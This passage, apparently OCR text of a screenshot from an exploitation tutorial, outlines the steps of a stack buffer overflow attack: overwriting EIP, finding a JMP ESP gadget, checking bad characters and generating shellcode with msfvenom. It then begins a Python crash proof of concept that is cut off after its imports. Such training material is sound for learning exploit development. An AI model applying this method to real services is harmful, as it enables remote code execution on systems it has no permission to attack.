
Stack Overflow Exploitation
Exploitation Flow
Copy
1. Crash the target (send oversized input)

2. Find EIP offset (cyclic pattern)

3. Verify EIP control

4. Locate shellcode space (check ESP)

5. Find JMP ESP (or equivalent) gadget

6. Detect bad characters

7. Generate shellcode (msfvenom)

Step 1: Initial Crash PoC
Copy
#!/usr/bin/env python3

import socket, sys

server = sys.argv[1]
